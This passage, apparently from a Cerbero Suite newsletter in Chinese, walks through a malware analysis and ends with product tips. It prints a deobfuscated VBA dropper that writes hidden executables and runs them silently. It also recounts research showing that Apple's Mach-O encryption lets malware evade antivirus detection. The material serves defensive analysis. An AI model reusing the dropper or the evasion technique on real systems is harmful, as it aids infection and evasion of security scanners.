
(一)第 1 步:解压嵌入的 MSO 数据
该 EML 文件包含一个嵌入文件,路径为:
file:///C:/1B737536/0ejtczfvfiles/editdata.mso该文件在偏移量 0x32 处开始包含 ZLib 压缩数据。
在 Cerbero Suite 中:
- 选中从 0x32 开始的压缩数据。
- 使用快捷键 Ctrl+T 打开过滤器。
- 应用 unpack/zlib 过滤器进行解压。
- 将解压后的数据提升为root文件(elevate to root file)。
此时,我们得到了一个解压后的 Office 文档(通常是 .doc 文件),其中包含混淆的 VBA 宏代码。
(二)第 2 步:VBA 代码去混淆
解压后的文档中,VBA 代码被严重混淆,包含大量编码的字符串和数字。
1.去混淆脚本(Python)
我们编写了一个自定义脚本,用于快速去混淆选中的表达式。使用快捷键 Ctrl+Alt+R 执行该脚本:
from Pro.UI import *
v = proContext().getCurrentView()
if v.isValid():
t = v.getSelectedText()
# 处理常见的 VBA 混淆形式
t = t.replace("&O", "0o") \
.replace("&H", "0x") \
.replace("&", "+") \
.replace("Chr", "chr") \
.replace("_", "") \
.replace("\r", "") \
.replace("\n", "")
try:
# 计算表达式值
t = eval(t)
# 如果结果是字符串,加引号
t = f'"{t}"' if isinstance(t, str) else str(t)
# 替换原始混淆文本
v.setSelectedText(t)
except Exception as e:
print("Evaluation error:", e)2.变量重命名
为了提升代码可读性,我们手动将一些无意义的变量名(如 xLG88djM, Ol2m0Z0z0bZ50)重命名为更具语义的名称(如 payload_index, output_filename)。
3.去混淆后的关键代码片段
以下是去混淆后用于提取载荷的核心 VBA 代码:
Private Sub tBpocVs2() Dim ThisDocHandle As Long Dim PayloadOffset As Long Dim PayloadSize As Long Dim i As Integer ThisDocHandle = FreeFile Open ThisDocument.FullName For Binary Access Read As ThisDocHandle ' 从文件末尾开始反向搜索载荷 PayloadOffset = LOF(ThisDocHandle) + 1 For i = 0 To 2 Seek ThisDocHandle, PayloadOffset - 4 Get ThisDocHandle, , PayloadSize If PayloadSize = 0 Then Exit For End If PayloadOffset = PayloadOffset - 4 - PayloadSize ' 跳过当前索引对应的载荷(可能是条件触发) If payload_index <> i Then ExtractPayload ThisDocHandle, PayloadOffset, PayloadSize, i End If Next i Close ThisDocHandle End Sub Private Sub ExtractPayload(DocHandle As Long, PayloadOffset As Long, PayloadSize As Long, i As Long) Dim v4M6r1b9176Z As Long Dim PayloadSize2 As Long Dim PayloadBuffer() As Byte Dim hEndSjz1Rj81b As Long Dim output_filename As String v4M6r1b9176Z = 0 PayloadSize2 = PayloadSize ' 根据索引选择输出文件名 If i = 0 Then output_filename = "document.doc" Else output_filename = "payload_" & i & ".exe" End If Randomize Seek DocHandle, PayloadOffset ' 如果不是第一个载荷,读取额外的头信息 If i <> 0 Then Dim UR3l02b322sx40 As Long Get DocHandle, , UR3l02b322sx40 ' 未知用途的字段 Get DocHandle, , v4M6r1b9176Z ' 随机字节长度 PayloadSize2 = PayloadSize - 6 + v4M6r1b9176Z PayloadOffset = PayloadOffset + 6 Seek DocHandle, PayloadOffset End If ReDim PayloadBuffer(PayloadSize2 - 1) Get DocHandle, , PayloadBuffer() ' 如果有随机填充,调整缓冲区 If v4M6r1b9176Z <> 0 Then For j = 0 To (PayloadSize - 6 - UR3l02b322sx40 - 1) PayloadBuffer(PayloadSize2 - j - 1) = PayloadBuffer(PayloadSize - 6 - j - 1) Next j End If ' 为可执行文件添加 "MZ" 头 If i <> 0 Then PayloadBuffer(0) = &H4D ' 'M' PayloadBuffer(1) = &H5A ' 'Z' End If ' 写入文件 hEndSjz1Rj81b = FreeFile Open output_filename For Binary Access Write As hEndSjz1Rj81b Put hEndSjz1Rj81b, , PayloadBuffer() Close hEndSjz1Rj81b ' 如果没有随机填充,则执行文件(i=0 时可能为文档) If v4M6r1b9176Z = 0 Then Shell output_filename, vbHide End If End Sub
(三)第 3 步:自动化提取载荷(Python 脚本)
为了高效提取所有嵌入的载荷,我们编写了以下 Python 脚本,在 Cerbero Suite 中运行:

from Pro.Core import *
def extract():
ctx = proCoreContext()
sp = ctx.currentScanProvider()
if not sp:
return
report = sp.getGlobalReport()
if not report:
return
obj = sp.getObject() # 当前打开的文件对象(EML 或 DOC)
offset = obj.GetSize() # 从文件末尾开始
# 创建缓冲区读取器
r = CFFBuffer(obj, offset)
for i in range(3): # 最多提取 3 个载荷
r.setOffset(offset - 4)
payload_size = r.u32() # 读取 4 字节大小
if payload_size == 0:
break
offset = offset - 4 - payload_size
payload_offset = offset
r.setOffset(payload_offset)
payload_size_2 = payload_size
n1 = n2 = 0
if i != 0:
n1 = r.u32()
n2 = r.u32()
payload_size_2 = payload_size - 6 + n2
payload_offset += 6
# 读取原始载荷
buf = obj.Read(payload_offset, payload_size)
# 处理尾部填充(模拟 VBA 中的数组操作)
if n2 != 0:
buf += bytearray(payload_size_2 - payload_size)
for j in range(payload_size - 6 - n1):
buf[payload_size_2 - j - 1] = buf[payload_size - 6 - j - 1]
# 为可执行文件添加 MZ 头
if i != 0:
buf[0] = 0x4D
buf[1] = 0x5A
# 创建内部文件并保存
uid = report.newInternalFileUID()
if not uid:
continue
path = report.newInternalFilePath(uid)
if not path:
continue
with open(path, "wb") as f:
f.write(buf)
fname = f"payload_{i + 1}"
if report.saveInternalFile(uid, fname, fname):
# 将提取的文件添加为项目根节点
ctx.addObjectToReport(fname, REPORT_INT_ROOT_PREFIX + uid)
extract()注意: 此脚本必须在 EML 文件或最终的 DOC 文件为当前打开文件时执行。
(四)第 4 步:分析提取的载荷

脚本成功提取出以下三个文件:
- payload_1:一个 Word 文档(.doc),可能用于社会工程或二次攻击。
- payload_2:一个 x86 架构的 PE 可执行文件。
- payload_3:一个 x64 架构的 PE 可执行文件。
现在我们可以直接在 Cerbero Suite 中打开这两个二进制文件,进行反汇编、字符串分析、导入表检查等操作,进一步分析其恶意行为(如 C2 通信、持久化、提权等)。
(五) 总结
本次分析完整展示了从一个 EML 邮件样本出发,通过解压、去混淆、自动化提取,最终获得恶意二进制载荷的全过程。Cerbero Suite 的灵活性和强大的脚本支持,使得此类复杂恶意软件的静态分析变得高效且可靠。
九、历史课:macOS X 二进制加密机制
Cerbero Suite 是首个支持 macOS(原 OS X)二进制解密的安全分析工具,这项能力源于我们 2013 年的独立研究。以下是当年博客披露内容的回顾与总结。我们认为,这段历史不仅有趣,至今仍具有现实意义。
(一)背景:苹果的二进制加密机制
macOS 使用一种内部机制来加载加密的 Apple 可执行文件(Mach-O 格式)。我们的研究发现,该机制不仅用于保护系统组件,还可能被恶意软件利用来绕过安全检测。
苹果系统实现了两种可执行文件加密系统:
(二)机制一:LC_ENCRYPTION_INFO 加载命令
第一种机制通过 Mach-O 的 LC_ENCRYPTION_INFO 加载命令实现。
内核处理代码片段:
case LC_ENCRYPTION_INFO:
if (pass != 3)
break;
ret = set_code_unprotect(
(struct encryption_info_command*) lcp,
addr, map, slide, vp);
if (ret != LOAD_SUCCESS) {
printf("proc %d: set_code_unprotect() error %d for file \"%s\"\n",
p->p_pid, ret, vp->v_name);
// 如果加密但无法设置解密器,则终止进程
psignal(p, SIGKILL);
}
break;- 该代码调用 set_code_unprotect 函数。
- 后者通过 text_crypter_create 设置解密逻辑。
kr = text_crypter_create(&crypt_info, cryptname, (void*)vpath);
- text_crypter_create 实际上是一个函数指针,通过内核 API text_crypter_create_hook_set 注册。
- 理论上允许第三方组件注册解密器,但在当时版本的 OS X 中未见实际使用。

(三)机制二:SG_PROTECTED 标志(实际使用的机制)
苹果内部真正使用的是第二种机制,无需加载命令,而是通过段(segment)的标志位来标识加密。
在 load_segment 函数中检查 SG_PROTECTED_VERSION_1 标志:
if (scp->flags & SG_PROTECTED_VERSION_1) {
ret = unprotect_segment(scp->fileoff,
scp->filesize,
vp,
pager_offset,
map,
map_addr,
map_size);
} else {
ret = LOAD_SUCCESS;
}unprotect_segment 函数设置解密范围、函数和方法,然后调用 vm_map_apple_protected:
struct pager_crypt_info crypt_info; crypt_info.page_decrypt = dsmos_page_transform; crypt_info.crypt_ops = NULL; crypt_info.crypt_end = NULL; #pragma unused(vp, macho_offset) crypt_info.crypt_ops = (void *)0x2e69cf40; kr = vm_map_apple_protected(map, map_addr, map_addr + map_size, &crypt_info);
- 解密函数为 dsmos_page_transform。
- 它也是一个函数指针,通过 dsmos_page_transform_hook_set 内核 API 注册。
- 该 API 由苹果的私有内核扩展 Dont Steal Mac OS X.kext 调用,将解密逻辑从内核中分离。
(四)苹果如何使用此技术?
苹果使用此技术加密其核心组件,例如:
- Finder.app
- Dock.app
注意: 此机制对逆向工程的防护能力有限。通过附加调试器并转储内存,即可轻松获取解密后的可执行代码。
(五)安全风险:被滥用的加密机制
然而,该机制可被恶意软件滥用,使其绕过静态检测。
1.实验演示:
(1)原始恶意软件:
我们选取一个已知的 macOS 恶意软件样本。

在 VirusTotal 上的检测率约为 20-25 家引擎能识别。

(2)加密后:
- 使用相同的加密机制对恶意软件进行加密。
- 结果: 在 VirusTotal 上检测率降至 0 —— 几乎所有扫描引擎都无法识别。
(3)为何能绕过检测?
- 与加壳(packer)不同,解密代码不在可执行文件内部。
- 静态分析引擎无法识别“解密存根”(stub)。
- 所有段均可被加密,无可信“干净”区域用于分析。
- 扫描引擎无法在其虚拟机中执行加密代码进行动态分析。
2.加密机制的技术细节
密钥统一:
- 私钥在不同版本的 macOS 上相同且共享。
分页加密:
- 加密是按页(per-page) 进行,非链式加密。
- 修改第一页的加密数据,不影响第二页。
加密算法:
- 使用 Blowfish 算法。
3.Cerbero Suite 的应对方案
Cerbero Suite 能够自动解密受保护的 Mach-O 可执行文件。

4.如何保存解密后的副本?
- 在 Cerbero Suite 的十六进制视图中打开加密的 Mach-O 文件。
- 按下 Ctrl+A(全选)。
- 右键选择 “Copy into new file”(复制到新文件)。
- 系统会自动生成一个包含解密代码的新文件,可直接用于后续分析。
从Cerbero套件中保存解密后的二进制文件
5.总结
- 苹果的二进制加密机制初衷是保护知识产权和防止盗版(如 Dont Steal Mac OS X.kext 名称所示)。
- 但该机制存在被恶意软件利用的风险,可有效规避静态检测。
- Cerbero Suite 作为行业先驱,早在 2013 年就实现了对该机制的支持,帮助安全研究人员和分析师应对此类高级威胁。
- 这一案例也提醒我们:操作系统自身的安全特性,可能成为攻击者的“合法”隐身衣。
历史不会重复,但会押韵。 理解过去的攻防技术,是应对未来威胁的基础。
十、原生 Ghidra UI 插件更新
我们已为最新版 Ghidra(10.2.2)开发并发布了全新的原生 Ghidra UI 插件!
本次更新的插件包现已在 Cerbero Store 上架,欢迎下载体验。
(一)为什么值得关注?
如果您还未尝试过我们为 Ghidra 打造的原生用户界面,现在是绝佳时机!该插件显著提升了 Ghidra 的用户体验,尤其适合集成到专业分析工作流中。
(二)核心亮点功能
1.跨机器运行
本插件支持在与 Ghidra 实例不同的机器上运行 UI!
这意味着:
- 您可以在高性能服务器上运行 Ghidra 分析引擎。
- 同时在本地轻量级设备(如笔记本)上使用流畅的原生界面进行交互。
- 实现资源优化与操作便捷性的完美结合。
2.原生性能体验
告别基于 Java Swing 的传统界面,享受更现代、更快速的原生 GUI 响应。
3.无缝集成
与 Cerbero Suite 工作流深度整合,支持项目同步、数据共享与联合分析。
4.如何获取?
访问 Cerbero Store
搜索 “Native Ghidra UI” 插件,下载适用于 Ghidra 10.2.2 的最新版本,立即升级您的逆向分析体验!
提升您的逆向工程效率,从一次界面升级开始。
Native Ghidra UI —— 更快、更远、更自由。
(三)技巧与贴士:提升 Cerbero Suite 使用效率
我们收集并分享一些实用技巧,帮助您更高效地使用 Cerbero Suite。
1.创建自定义 UI 主题
感谢用户 Gordon Miller 向我们提交了名为 “SolarizedDark” 的主题!
我们觉得这个主题非常美观,现已将其上传至 Cerbero Store,欢迎下载使用。
如果您也想为 Cerbero Suite 创建自己的主题,可以参考我们的官方入门指南。
小贴士:继承现有主题
无需从零开始!您可以通过继承内置主题(如 Monokai)来快速定制:
<theme inherits="Monokai">
<entry name="stylesheet">
QTabBar::tab {
padding: 16px;
}
</entry>
</theme>此示例继承了 Monokai 主题,并仅修改了标签页的内边距。您可自由调整颜色、字体、控件样式等,打造专属界面。

2.通过 Tor 匿名下载文件
如需匿名下载可疑文件或远程资源,请使用以下功能:
- 在任意文本或输入框中选中目标 URL。
- 按下快捷键 Ctrl+R。
- 选择动作:‘URL Download (Tor)’。
⚠️ 请确保您的 Tor 服务正在运行!
安全验证:
该功能会在下载前显示:
- 您的 真实公网 IP
- 您的 Tor 匿名化后 IP
让您确认身份已隐藏,再开始下载,保障分析安全。
